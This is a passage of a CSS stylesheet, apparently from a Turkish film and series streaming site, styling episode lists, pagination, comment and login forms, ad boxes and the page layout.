15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; color: #ccc; background-color: rgba(17, 29, 103, 0.5); margin-top: 0px; margin-bottom: 6px; margin-right: 4px; cursor: pointer; } a.page.current { background-color: rgba(10, 40, 234, 0.5); color: #fff; } a.nav.next { border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; color: #cccccc; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; background-color: rgba(17, 29, 103, 0.5); display: inline-block; cursor: pointer; position: relative; } a.nav.prev { border: 0px; padding-left: 15px; font-size: 12px; border-radius: 2px; padding-right: 15px; padding-top: 8px; padding-bottom: 8px; font-family: 'Noto Sans', arial, serif; font-weight: 700; color: #ccc; background-color: rgba(17, 29, 103, 0.5); margin-top: 0px; display: inline-block; margin-bottom: 6px; margin-right: 3px; cursor: pointer; position: relative; } .otherepisodes.current a { color: #cdc2ff; } i.fas.fa-tv { margin-left: -30px; } #likebox a:hover { color: #fff; } #likebox { margin-bottom: 15px; display: inline-block; width: 100%; margin-top: 10px; } .footeright i.fab.fa-instagram { font-size: 16px; color: #2d3a94; background: rgba(255, 255, 255, .8); border-radius: 3px; margin-left: 9px; line-height: 16px; text-align: left; text-indent: 0px; padding: 2px 3px 2px 3px; display: block; margin-top: 6px; } .footeright i.fab.fa-instagram:hover { background: #fff; } #footerad img { width: 100%; height: auto; } #footerad { width: 728px; height: 90px; position: fixed; bottom: 0; z-index: 999; left: 50%; margin-left: -364px; } #footeradclose { background: #1e3dd6; width: 128px; text-align: center; font-size: 14px; padding: 4px 0px; border-radius: 2px; position: fixed; bottom: 90px; z-index: 1000; cursor: pointer; color: #fff; left: 50%; margin-left: 236px; font-family: Poppins, arial, serif; } .trailerclose { color: #fff; float: right; font-size: 35px; font-weight: bold; cursor: pointer; position: absolute; z-index: 999; padding: 8px; right: 17.5%; background: rgba(22, 28, 46, 0.9); border-radius: 5px; margin-top: 10px; } .trailer-container { position: relative; width: 100%; height: 0; padding-bottom: 56.25%; } .trailer-video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } button#trailerbutton { -webkit-appearance: none; position: absolute; margin-top: 207px; width: 160px; border: 0px; background-color: rgba(0, 0, 0, 0.75); font-family: Poppins, arial, serif !important; padding: 5px; cursor: pointer; color: #ffd70d; font-size: 15px; left: 0; margin-left: 20px; } button#trailerbutton:focus { outline: none } .simplemodal-login-fields { margin-top: -10px; } #simplemodal-login-container .user_login:focus { outline: none; border: 1px solid #1b3152; } #simplemodal-login-container .user_pass:focus { outline: none; border: 1px solid #1b3152; } #simplemodal-login-container .user_login::placeholder { color: #4f5d7f; } #simplemodal-login-container .user_login:-ms-input-placeholder { color: #4f5d7f; } .hemenyaz { color: #96befd; font-size: 12px; float: left; width: 100%; } .totalfilm { float: right; font-size: 13px; color: #c2cfff; } #simplemodal-login-container .user_login::-ms-input-placeholder { color: #4f5d7f; } #simplemodal-login-container .user_pass::placeholder { color: #4f5d7f; } #simplemodal-login-container .user_pass:-ms-input-placeholder { color: #4f5d7f; } #simplemodal-login-container .user_pass::-ms-input-placeholder { color: #4f5d7f; } #simplemodal-login-container form .submit input:focus { outline: none; } a#edit { display: inline-block; font-size: 13px; float: right; color: #c2ccff; } div#titleortala { padding: 15px; clear: both; width: calc(100% - 30px); } label.wpforms-field-label { font-weight: normal !important; font-size: 14px !important; float: left !important; width: 100% !important; color: #cdc2ff !important; } .wpforms-form input { background-color: transparent !important; border: 1px solid rgba(205, 194, 255, .1) !important; float: right !important; max-width: 100% !important; font-family: 'Noto Sans', arial, sans-serif !important; color: #fff !important; font-size: 14px !important; } .wpforms-form textarea { background-color: transparent !important; border: 1px solid rgba(205, 194, 255, .1) !important; float: right !important; max-width: 100% !important; font-family: 'Noto Sans', arial, sans-serif !important; color: #fff !important; font-size: 14px !important; } div.wpforms-container-full { margin-top: -15px !important; margin-bottom: 0px !important; } .wpforms-form button { background: #0058ff !important; color: #fff !important; font-family: Poppins, arial, serif !important; width: 100% !important; border: 0px !important; font-size: 14px !important; margin-top: -13px !important; border-radius: 3px !important; } .wpforms-confirmation-container-full { font-family: Poppins, arial, serif !important; font-size: 14px !important; margin-bottom: 0px !important; } label.wpforms-error { color: #f30000 !important; font-size: 14px !important; font-family: Poppins, arial, serif !important; display: inline-block !important; margin-top: 5px !important; } .wpforms-recaptcha-container { padding-top: 20px !important; } .lazy { display: block; width: 100%; } .mobilhata-content form { padding-top: 15px !important; } .wpforms-form textarea:-ms-input-placeholder { color: #4f5d7f; } .wpforms-form textarea::-ms-input-placeholder { color: #4f5d7f; } .wpforms-form textarea::placeholder { color: #4f5d7f; } .wpforms-form input::placeholder { color: #4f5d7f; } .wpforms-form input:-ms-input-placeholder { color: #4f5d7f; } .wpforms-form input::-ms-input-placeholder { color: #4f5d7f; } .editicerik input::placeholder { color: #4a648b; } .editicerik input:-ms-input-placeholder { color: #4a648b; } .editicerik input::-ms-input-placeholder { color: #4a648b; } #bolumbilgi { font-size: 13px; background-color: rgba(5, 1, 26, .88); } .infoelem { padding: 10px 13px 10px 13px; border-bottom: 1px dashed rgba(205, 194, 255, .1); cursor: pointer; } .infoelem:hover { background: #2b166c; } #benzerli img { width: 73px; height: 41.08px; } .dizigo { float: none; line-height: 21px; margin-left: 82px; margin-top: -47px; } #list-series { background-color: rgba(75, 62, 140, .1); border-bottom: 1px dashed rgba(205, 194, 255, .1); padding: 12px 0px 6px 0px; margin-bottom: 12px; display: inline-block; width: 100%; } .cat-img { float: left; width: 159px; margin-left: 12px; } .cat-container { float: left; width: 765px; margin-left: 12px; } .cat-title a { color: #cdc2ff; font-size: 17px; font-family: Poppins, arial, serif; } .cat-title { font-size: 15px; margin-bottom: 6px; color: #cdc2ff; } .cat-container-in { font-size: 14px; line-height: 22px; } #list-series-main { float: left; margin: 10px 0px 16px 12px; height: 227.63px; } .cat-title-main { position: relative; margin-top: -50px; background: rgba(0, 0, 0, 0.75); width: 140px; height: 42px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; text-align: center; padding-top: 8px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #fff; padding-left: 5px; padding-right: 5px; } .cat-img-main img { border-radius: 5px; width: 150px; height: 222.63px; } .cat-title-main a { color: #ffd70d; font-size: 15px; font-weight: bold; } .cat-imdb-main { color: #ccc; font-size: 11px; font-weight: normal; overflow: hidden; background: rgba(0, 0, 0, 0.75); padding: 5px; border-radius: 5px; height: 18px; position: relative; margin-top: 5px; margin-bottom: -33px; width: 51px; margin-left: 84px; } #list-series-hizala { margin-left: -12px; height: 250px; overflow: hidden; } #list-series-hizala2 { margin-left: -12px; display: inline-block; margin-bottom: -24px; height: 250px; overflow: hidden; } .cat-img-main { width: 150px; height: 222.63px; overflow: hidden; border-radius: 5px; } .cat-img-main img:hover { width: 159px; height: 236px; transition: all ease .3s; margin-left: -4.5px; } .incontentyeni { padding-bottom: 12px; margin: 0 auto; margin-bottom: 6px; } .page-numbers { border-radius: 2px; font-weight: 700; background-color: rgba(17, 39, 103, 0.5); word-break: break-word; margin-bottom: 8px; display: inline-block; margin-right: 1px; padding: 8px 15px; } .page-numbers.current { background: rgba(10, 89, 234, 0.5); } form#commentform { margin-bottom: -5px; } .reply { background-color: rgba(77, 105, 176, 0.1); padding: 5px 0px; font-weight: normal; width: 100%; text-indent: 10px; margin-left: -10px; padding-right: 20px; margin-bottom: -10px; } .cat-img img { width: 159px; height: 236px; } .topnav { overflow: hidden; background-color: #333; margin-bottom: -4px; background-color: rgba(5, 1, 26, .58); width: 1000px; height: 37px; margin-top: 25px !important; } .topnav li { float: left; display: block; padding: 7px 0px; list-style: none; } ul.topnav { margin: 0; padding: 0; } .topnav a { font-size: 16px; font-family: Poppins, arial, serif; font-weight: normal; text-decoration: none; padding: 10px; color: #c2d1ff; } .topnav a:hover { color: #fff; } .topnav .icon { display: none; } ul.menu { padding: 0; } .left { float: left; overflow: hidden } .clear { clear: both } .clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden } .clearfix { display: inline-block } .clearfix { display: block } #wrap { background: #050f22; width: 1000px; margin: 0px auto; padding: 0px; margin-top: 20px; position: relative; z-index: 2; } .leftC { float: left; width: calc(100% - 270px); clear: left; margin-left: 0px; } .rightC { float: right; width: 248px; } .leftCC { float: left; width: 968px; min-height: 395px; clear: left; margin-left: 19px } .singlecontent { width: 100%; float: left; height: auto; padding: 0px; margin-bottom: 10px; margin-top: 0px; } .commentcontent { width: 100%; float: left; height: auto; padding: 0px; margin-bottom: 10px; margin-top: 0px; } .incontentx { width: 100%; float: left; height: auto; padding-bottom: 15px; } .nosub { position: absolute; background: url(../img/nosub.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } .dubalt { position: absolute; background: url(../img/dubalt.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } .tr-dublaj { position: absolute; background: url(../img/dublaj.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } .tr-altyazi { position: absolute; background: url(../img/altyazi.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } .english { position: absolute; background: url(../img/english.png) no-repeat; width: 65px; height: 65px; margin-top: 5px; margin-left: 5px } #header { width: 1000px; color: #ffffff; font-size: 11px; margin-top: 5px; padding: 0px; overflow: hidden; background: linear-gradient(to right, #04305f 45%, rgba(87, 97, 255, 0.55) 100%); } a.logo { font-weight: 900; font-size: 35px; letter-spacing: .02rem; -moz-font-smoothing: antialiased; -webkit-font-smoothing: antialiased; -webkit-font-smoothing: subpixel-antialiased; color: #fff; font-family: Poppins, arial, serif; } .headerleft { width: 200px; float: left; font-size: 14px; margin-left: 17px; margin-top: 18px; padding: 0px; height: 72px; } .headerleft a img { max-width: 200px; height: auto; border: 0; margin-top: 0px; padding: 0px } .headerright { margin-right: 5px; float: right; font-weight: 700; margin-top: 25px; } #navbarright { padding: 0; overflow: hidden; margin: 0 auto; margin-top: 26px; margin-left: 296px; } #nav { margin: 0px; padding: 0px } #nav li { float: left; } #nav ul { float: left; list-style: none; margin: 0px; padding: 0px } #nav li ul.sub-menu { float: left; padding: 0px; box-shadow: 0px 0px 2px 2px #111111; background: #121314; width: 779px; max-height: 205px; overflow-y: auto; } #nav li ul { z-index: 9999; position: absolute; left: -999em; height: auto; min-width: 142px; overflow: hidden; margin: 0px; padding: 0px } #nav li li { border: 0 } #nav li ul a { width: 140px } #nav li ul ul { margin: -32px 0 0 171px } #nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left: -999em } #nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { left: auto } #nav li:hover, #nav li.sfhover { position: static } #contentheader { background: rgba(15, 4, 38, .85); display: inline-block; width: 1000px; } #content { padding: 20px; line-height: 18px; color: #fff; font-size: 12px; } #content img.wp-smiley { float: none; border: 0; margin: 0px; padding: 0px } #content img.wp-wink { float: none; border: 0; margin: 0px; padding: 0px } #content blockquote p { margin: 0px; padding: 0px 0px 15px 0px } .olmayansayfa { font-size: 72px; height: 250px; color: #fff; text-shadow: 1px 1px #111111; font-weight: bold; padding-top: 150px; text-align: center; margin-bottom: 15px; font-family: noto sans, arial, serif; line-height: 30px; } .olmayansayfa p { font-size: 18px; padding-top: 5px; color: #fff; font-family: Poppins, arial, serif; font-weight: normal; } #categorytitle { display: inline; } #imdbp { display: inline; color: #ffd70d; } #sidebar #searchbox { width: 110px; border-radius: 4px; margin-bottom: 8px } #sidebar .textwidget { color: #919191; padding: 6px; background: #0f0f0f } #sidebar #cat { width: 93% } .otherepisodes { width: 100%; height: 28px; color: #fff; font-size: 13px; font-family: noto sans, arial, serif; font-weight: normal; padding-top: 10px; background: transparent; border-bottom: 1px dashed rgba(205, 194, 255, .1); } .otherepisodes.current { color: #cdc2ff; font-size: 13px; } .otherepisodes a { font-size: 13px; color: #fff; } .otherepisodes:hover { background: #2b166c; } .epidosename { width: 100%; text-indent: 36px; margin-left: 0px; margin-top: -19px; height: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; float: left; text-align: left; } #genel { position: relative; background-color: rgba(5, 1, 26, .88); max-height: 312px; width: 100%; } #nexpre { float: right; margin-right: 8px; margin-left: -4px; margin-top: -1px } #nexpre a { color: #fff !important; font-weight: normal !important; background-color: rgba(82, 41, 204, .25); padding: 3px 5px; border-radius: 3px; text-transform: none !important; font-size: 13px !important; font-family: Poppins, arial, serif; } .altyazitipi { background-color: rgba(41, 70, 204, 0.45); padding: 4px 5px; text-align: center; float: right; border-radius: 5px; font-weight: normal; margin-right: 4px; font-family: 'Poppins', arial, serif; margin-top: -3px; } .altyazitipi:hover { background: #425579; color: #fff; } #addfav:hover { background: #4d4279; color: #fff; } #addlist:hover { background: #4d4279; color: #fff; } .whitespace { white-space: pre-wrap; } p.whitespace { margin: 0px; padding: 0px; word-break: break-word; } #filmnot2 { position: relative; max-height: 142px; font-size: 15px; margin: 0 auto; text-align: left; display: inline-block; margin-top: 0px; background-color: #141e35; color: #c2cfff; margin-bottom: -5px; line-height: 28px; padding: 5px 10px; width: calc(100% - 20px); } #footer { min-height: 57px; margin: 0px; font-family: 'Noto Sans', arial, serif; margin-bottom: 20px; padding-top: 5px; background: linear-gradient(to right, #04305f 45%, rgba(87, 97, 255, 0.55) 100%); padding: 20px; width: calc(100% - 40px); display: flex; } #footer p { color: #ffffff; font-size: 11px; font-family: 'Noto Sans', arial, serif; margin: 0px; padding: 9px 0px 0px 0px } #footer a, #footer a:visited { text-decoration: none; font-family: 'Noto Sans', arial, serif } #footer a:hover { color: #ffffff; text-decoration: underline } #footer span { font-size: 11px; color: rgba(255, 255, 255, .8); } .footeright { text-align: right; margin-top: 10px; display: inherit; } .footerleft { float: left; width: 100%; color: #c2cfff; font-family: 'Noto Sans', arial, serif; margin-top: 10px; margin-bottom: 10px; max-height: 75px; overflow: hidden; } p.girisyapin { font-size: 13px; padding: 0px 15px; } #searchform { margin: 0px; padding: 0px; overflow: hidden; display: inline } #searchbox { width: 227px; color: #000; font-size: 12px; font-family: 'Noto Sans', arial, serif; font-weight: normal; margin: 7px 10px 10px 10px; padding: 3px 0px 3px 5px; border: 0px; display: inline } #searchbox:hover { border: 0px } #author, #url { background: #242424 !important; width: 250px; color: #717171; font-size: 12px; font-weight: normal; margin: 3px 0px 0px 0px; padding: 3px 0px 3px 5px; border: 0px; display: inline } #submit { background: #7b7b7b; color: #ffffff; font-size: 11px; font-family: Arial, Tahoma, Verdana; margin: 0px; padding: 3px 3px 2px 3px; font-weight: bold; border-top: 1px solid #8b8b8b; border-right: 1px solid #7b7b7b; border-left: 1px solid #7b7b7b; border-bottom: 1px solid #8b8b8b; cursor: pointer } #comment { background: transparent; height: 111px; color: #fff; font-size: 13px; font-weight: normal; margin: 0px; padding: 5px; display: inline; border-radius: 0px; font-family: noto sans, arial, serif; border: 1px solid rgba(205, 194, 255, .1); text-indent: 3px; overflow: hidden; width: 100%; } #comment:focus { border: 1px solid #1b2a52; outline: none; } #gonder { font-size: 12px; float: right; font-family: 'Noto Sans', arial, serif; height: 30px; font-weight: normal; border: 0px; cursor: pointer; border-radius: 0px; background-color: #0e1526; color: #c2cfff; width: calc(50% - 4px); } #gonder:hover { color: #fff; } #gonder:active { border: 1px solid #184a6a } #gonderspo:focus { outline: none; } #gonder:focus { outline: none; } .yborder { padding: 0px; width: 100%; display: inline-block; } #gonderspo { float: left; font-family: 'Noto Sans', arial, serif; height: 30px; font-weight: normal; border: 0px; cursor: pointer; border-radius: 0px; color: #c2d4ff; background-color: rgba(51, 71, 140, 0.85); font-size: 12px; width: calc(50% - 4px); } #gonderspo:hover { color: #fff; } .yborder label { float: left; font-family: 'Noto Sans', arial, serif; margin: 9px 10px 0px 10px; padding: 0px; width: 52px; font-size: 12px; font-weight: bold; color: #464746 } .yborder input { font-size: 12px; font-weight: normal; } #commentform input { padding: 0px; margin: 0px 0px 0px 0px; color: #a9a9a9; background: transparent; font-family: noto sans, arial, serif; float: left; height: 34px; border: 1px solid rgba(205, 194, 255, .1); text-indent: 8px; width: 100%; } #commentform input:focus { outline: none; border: 1px solid #1b2a52; } #respond:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden } #commentform p { margin: 0; } #commentform #submit { margin: 0px; float: left } .alt { margin: 0px; padding: 10px } .commentlist { margin: 0px; padding: 0px; width: 100%; } .commentlist ol { margin: 0px; padding: 10px } .commentlist li { font-weight: normal; margin: 10px 0px 10px; padding: 10px; list-style: none; background-color: rgba(77, 103, 176, 0.1); } .commentlist li ul li { font-size: 12px; margin-right: -5px; margin-left: 0px; margin-top: 20px; } .commentlist li .avatar { width: 30px; height: 30px; float: left; padding: 2px; margin-right: 8px; } .commentlist cite, .commentlist cite a { font-weight: normal; font-style: normal; font-size: 13px; font-family: 'Noto Sans', arial, serif; color: #c2ddff; font-family: Poppins, arial, serif; } .commentlist a { color: #fff; font-family: Poppins, arial, serif !important; } .commentlist .url { color: #ffd70d; padding: 3px; border-radius: 4px; font-family: 'Noto Sans', arial, serif; font-size: 13px } .commentmetadata { font-weight: normal } .commentlist p { font-family: noto sans, arial, sans-serif; margin: 10px 5px 10px 0px; padding: 0px; font-size: 13px; font-weight: normal; text-transform: none; color: #d9ddff; } .commentlist p:first-letter { text-transform: uppercase } .comment-meta { color: #818181 } .comment-zaman { color: #d8d8d8; font-style: italic } .children { margin-bottom: -10px !important; padding-right: 5px !important; padding-bottom: 0px !important; padding-top: 0px !important; padding-left: 0px !important; border-left: 3px solid #293acc; } .nocomments { text-align: center; margin: 0px; padding: 0px } .commentmetadata { font-size: 10px; margin: 0px; display: block; border-bottom: 1px dashed rgba(205, 194, 255, .1); padding-bottom: 6px; } .navigation { display: block; color: #fff; margin-top: 10px; margin-bottom: 10px; } img.centered { padding: 1px; display: block; margin: 0 auto 0 auto; border: 1px solid #555; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px } .thread-alt { background: #0d0d0d; margin: 0px; padding: 0px } .thread-even { background: #0d0d0d; margin: 0px; padding: 0px; } .even, .alt { margin: 0px; padding: 0px } .listepisodes { padding: 5px; } .listepisodes:hover { opacity: 0.5; background: transparent; transition: all .3s linear; -o-transition: all .3s linear; -moz-transition: all .3s linear; -webkit-transition: all .3s linear } .listepisodes img { width: 100%; height: 100%; border-radius: 5px; } .bolum-alt { width: 100%; height: 48px; float: left; font-size: 13px; font-weight: 700; line-height: 20px; margin-top: -47px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; text-align: left; text-shadow: 3px 2px 1px #000; position: relative; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-family: Poppins, arial, serif; } .bolum-alt a { font-size: 14px; color: #fff; } #filmbox { width: 25%; float: left; } .bolum-ustpop { color: #ccc; font-size: 11px; font-weight: 400; overflow: hidden; font-family: noto sans, arial, serif; margin-top: 4px; background: rgba(0, 0, 0, .75); padding: 3px; border-radius: 5px; margin-left: 93px; width: 56px; height: 18px; position: absolute; } .bolum-ust { color: #fff; font-size: 13px; font-weight: normal; overflow: hidden; padding: 4px 5px; border-radius: 5px; height: 18px; position: relative; margin-top: 5px; float: right; text-align: center; margin-right: 5px; margin-bottom: -31px; z-index: 9; } #header_sag { z-index: 44003; margin: 0 auto; position: fixed; top: 110px; left: 50%; margin-left: 500px; } #header_sol { z-index: 44003; margin: 0 auto; position: fixed; top: 110px; right: 50%; margin-right: 500px; } .videoalt { width: 100%; float: left; text-align: center; height: 90px; background: rgba(1, 4, 26, 0.88); padding: 0px; margin-bottom: 15px; } #filmoncereklam { margin-top: 5px; margin-bottom: 15px } div.reklamgec { cursor: pointer; padding-left: 10px; padding-right: 10px; padding-top: 5px; padding-bottom: 5px; font-size: 14px; font-weight: normal; display: inline-block; margin-bottom: 15px; color: #fff; font-family: Poppins, arial, serif; background: #004eff; } .filmalani { margin: 0px; width: 100%; height: auto; overflow: hidden; color: #818181; font-weight: normal; font-family: noto sans, arial, serif; line-height: 21px; text-align: center; font-size: 14px; min-height: 60px; } .dizialani2 { margin-left: 8px; margin-top: 0px; width: 711px; height: auto; overflow: hidden; color: #939393 } .dizialanidaa { margin-top: 0px; width: auto; height: auto; overflow: hidden; color: #939393 } .dizialani2 a { color: #ffd70d } .in-page { font-weight: normal; font-size: 14px; line-height: 20px; margin-top: 0px; height: auto; overflow: hidden; color: #fff; margin-right: 12px; } .in-page a { color: #ffd70d; font-size: 14px; } .inpage { padding-top: 1px; } .inpage a { color: #ffd70d } .dizialani4 { margin-left: 28px; margin-top: 0px; width: 958px; height: auto; overflow: hidden; color: #939393 } .pagele { background: #0f0f0f; width: 520px; margin: -10px 0 0 104px; border: 1px solid transparent } .pageler { margin: 5px 0 3px 11px; text-align: center } #alt { width: 100%; margin-top: 0px; background-color: #0e1326; display: inline-block; padding-top: 6px; height: 40px; } .google { float: left; width: 60px; margin: 9px 0px 0px 5px } .facebook { float: left; width: 70px; margin: 8px; margin-right: -14px; height: 25px; } .likebuttons a:hover { color: #fff; } .likebuttons { float: right; margin-top: 3px; width: 280px; margin-right: 8px; } .facebook-share { float: left; margin: 9px 6px 0px 20px; position: relative; } .twitter { float: left; margin-top: 8px } .tumunugor { float: right } .tumunugor a { overflow: hidden; display: block; color: #c2d7ff !important; margin-top: -2px; border-radius: 3px; padding-top: 3px; padding-bottom: 3px; padding-left: 5px; padding-right: 5px; text-transform: none !important; font-weight: bold !important; font-size: 12px !important; font-family: Poppins, arial, serif !important; } .tumunugor a:hover { color: #fff !important; } .tumunugurortala { padding-right: 12px } .wp-pagenavi { margin: 9px 0 10px; margin-left: 4px; padding-bottom: 1px; float: left; font-family: 'Noto Sans', arial, serif; } .wp-pagenavi a, .wp-pagenavi span { border: 1px solid #373737; padding: 3px 5px; margin: 0 2px; font-size: 11px; background: #2f2f2f; font-family: 'Noto Sans', arial, serif; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; color: #cccccc } .wp-pagenavi a:hover, .wp-pagenavi span.current { border-color: #666 } .wp-pagenavi span.current { font-weight: bold; color: #ccc; } .wp-pagenavi.post-navi a span { border: 1px solid #373737; padding: 3px 5px; margin: 0 2px; font-size: 11px; background: #2f2f2f; font-family: 'Noto Sans', arial, serif; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; color: #cccccc } .wp-pagenavi.post-navi span, .wp-pagenavi.post-navi a span:hover { border-color: #666 } .wp-pagenavi.post-navi a { padding: 0; margin: 0; background: 0; border: 0 } .filmplus_part { font-size: 11px; list-style-type: none; line-height: 31px; text-align: left; overflow: hidden; width: auto; float: left; height: auto; margin-bottom: 10px; } .filmplus_part a span { background-color: #444444; font-size: 13px !important; color: #fff; text-decoration: none; font-size: 12px; font-family: 'Poppins', arial, serif; border-radius: 4px; margin-right: 0px; text-shadow: 1px 1px #414141; transition: all .3s linear; -o-transition: all .3s linear; -moz-transition: all .3s linear; -webkit-transition: all .3s linear; padding: 4px 5px; background-color: #161e3c; display: inline-block; line-height: 19px; } .filmplus_part span { text-decoration: none; font-size: 13px; font-family: 'Poppins', arial, serif; border-radius: 4px; padding: 4px 5px; background-color: #1d4ebf; } .filmplus_part a span:hover { background-color: #3d5f93; } .filmplus_part a { padding: 0; margin: 0; background: 0; border: 0; text-decoration: none; } span.keros { display: none; } .cuntent { list-style: square } .cuntent a { color: #ffd70d } .facebookbox { background: #242424; float: left; width: 238px; min-height: 62px; margin: -4px 0px -6px -5px } input#user_login, input#contactSubject { width: 370px; height: 25px; background: #0f0f0f; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#user_login:focus, input#contactSubject:focus { background: #171717; border: 1px solid #282828 } input#user_email { width: 370px; height: 25px; background: #0f0f0f; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#user_email:focus { background: #171717; border: 1px solid #282828 } label#user { padding: 4px; background: #121212; border: 1px solid#313131 } label#pwd { padding: 4px; background: #121212; border: 1px solid#313131 } label#mail { padding: 4px; background: #121212; border: 1px solid#313131 } input#user-submit { background: #d08f11; border: 1px solid #fea700; cursor: pointer } input#log { width: 295px; height: 25px; background: #fff; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#log:focus { background: #171717; border: 1px solid #282828 } input#pwd { width: 295px; height: 25px; background: #fff; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#pwd:focus { background: #171717; border: 1px solid #282828 } input#logi { width: 295px; height: 25px; background: #fff; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } input#logi:focus { background: #171717; border: 1px solid #282828 } input.button { background: #ffd70d; border: 0px; cursor: pointer; border-radius: 2px; width: 100%; height: 45px; font-weight: bold; font-family: 'Noto Sans', arial, serif; font-size: 15px; margin-top: 0px; -webkit-appearance: none; margin-bottom: -20px; } p.textarea { float: right } .contactform { float: left; width: 400px } .textarea { float: left; margin-top: 10px; width: 520px; height: 235px } #btn-send { background: #ffd70d; border: 1px solid #ffd70d; float: right; margin-top: -2px; cursor: pointer; border-radius: 4px } #commentsText { width: 550px; height: 155px; background: #0f0f0f; padding: 3px; border: 1px solid #242424; border-radius: 7px; color: #ccc } .user-left { float: left; width: 138px; padding: 0px; margin-top: 5px; } .user-right { float: left; width: 797px; margin-top: 6px; min-height: 113px; background-color: rgba(1, 10, 26, 0.88); padding: 10px; margin-left: 5px; } .user-right a, .user-left a { color: #ccc } .user-right ul, .user-left ul { margin: 0px; padding: 0px; font-family: 'Noto Sans', arial, serif; font-size: 13px; } .user-right li { color: #fff; font-size: 13px; list-style: none; padding: 8px; width: auto; border-radius: 4px; margin-left: -5px; display: inline-block; float: left; margin-top: 9px; font-family: Poppins, arial, serif; } .user-right li span { color: #ccc } .user-left li { list-style: none; float: left; border: 1px solid #0f0f0f; margin: 2px; border-radius: 4px } .user-left li a { background: #0c0c0c; text-decoration: none; width: 115px; padding: 2px 7px 2px 7px; float: left; } .user-left li a:hover { background: #ffd70d; color: #000000 } .user-avatar { margin: 10px } .user-avatar img { border: 6px solid #0f0f0f } .user-avatar a { color: #bf8007 } .profile-avatar img { background: #333333; padding: 1px; border: 2px solid #0f0f0f } .row span { color: #ccc } .row a { color: #fff; } .sonrakiler { float: left; width: 940px; padding: 10px 10px 3px 10px; margin-bottom: 5px; background-color: rgba(1, 10, 26, 0.88); margin-top: 5px; min-height: 66px; } .sonrakiler ul { margin: 0px; padding: 0px } .sonrakiler li { color: #777777; list-style: none; margin-top: 5px; padding: 5px } .sonrakiler li a { color: #ffd70d; font-size: 13px; font-family: 'Noto Sans', arial, serif } .sonrakiler li p { margin: 0px; padding: 0px; font-family: 'Noto Sans', arial, serif } .user-comment { float: left; width: 940px; margin-top: 10px; padding: 10px; margin-bottom: 15px; background-color: rgba(1, 10, 26, 0.88); } .user-comment ul { margin: 0px; padding: 0px } .user-comment li { color: #777777; list-style: none; margin-top: 5px; padding: 5px; border-bottom: 1px dashed rgba(205, 194, 255, .1); font-size: 13px; } .user-comment li a { font-size: 13px; font-family: 'Noto Sans', arial, serif; color: #c2ccff; } .user-comment li p { margin: 0px; padding: 0px; font-family: 'Noto Sans', arial, serif; color: #fff; } .user-basl { font-family: 'Noto Sans', arial, serif; width: auto; padding: 3px 3px 3px 6px; margin: -5px -5px 2px -5px } .user-basha { font-size: 16px; font-family: 'Noto Sans', arial, serif; font-weight: bold; margin-bottom: 10px; background: #0c0c0c; padding: 10px; margin-left: -20px; margin-top: -8px; width: 100% } .user-bas { font-size: 16px; font-family: 'Noto Sans', arial, serif; font-weight: bold; margin-bottom: 10px; background: #0c0c0c; padding: 10px; margin-left: -10px; margin-top: -10px; width: 100% } .small-button { float: left; margin-right: 7px; padding: 10px; font-size: 16px; font-weight: normal; font-family: 'Noto Sans', arial, sans-serif; color: #dad9ff; border: 2px solid rgba(255, 255, 255, .15); border-radius: 30px; line-height: 18px; } .small-button:hover { color: #fff; } .btnn { display: inline-block; padding: 4.5px 4px 4.5px 4px; font-family: 'Noto Sans', arial, serif; margin-bottom: 0; font-size: 12px; font-weight: bold; color: rgba(255, 255, 255, .8); background: #252626; text-align: center; white-space: nowrap; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-image: none; border: 0px solid transparent; border-radius: 4px; height: auto; margin-top: 1px } #benzerli { background: rgba(3, 1, 13, 0.35); color: #fff; font-size: 13px; padding: 10px; float: left; margin-right: 10px; width: 228px; font-weight: normal; margin-bottom: 15px; } #benzerli:hover { background: #2b166c; } #benzerli a { color: transparent; width: 247px; position: absolute; margin-left: -10px; height: 59px; margin-top: -10px; } .listepisodes2 { width: 231.5px; height: 60px; float: left; color: #005baa; font-size: 11px; font-weight: normal; text-align: center; margin: 9px 0px 9px 9px; font-family: 'Noto Sans', arial, serif } .listepisodes2:hover { opacity: 0.7; background: transparent; transition: all .3s linear; -o-transition: all .3s linear; -moz-transition: all .3s linear; -webkit-transition: all .3s linear } .bolum-alt2 { width: 212px; height: 41px; float: left; color: #fff; font-size: 13px; font-weight: 700; padding-top: 4px; line-height: 19px; font-family: 'Noto Sans', arial, serif; position: absolute; overflow: hidden; text-overflow: ellipsis; padding-left: 10px; padding-right: 10px; background: #000; opacity: 0.9; } .bolum-alt2 a { font-size: 13px; color: #fff } .bolum-ust2 { color: #ccc; font-size: 11px; font-weight: normal; font-family: 'Noto Sans', arial, serif; background: #0c0c0c; padding: 3px; width: 226px } .listepisodesx { width: 228px; height: 326px; float: left; 